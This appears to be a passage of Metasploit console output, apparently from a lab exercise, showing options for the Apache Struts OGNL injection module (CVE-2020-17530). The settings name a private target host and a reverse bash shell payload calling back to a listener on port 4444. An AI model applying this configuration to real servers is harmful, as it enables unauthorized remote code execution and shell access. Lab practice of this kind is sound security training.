 Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-175
30, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS 192.168.38.129 yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 65202 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is
random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebr
equest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen
on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
-------- -----------
LHOST 192.168.38.128 yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port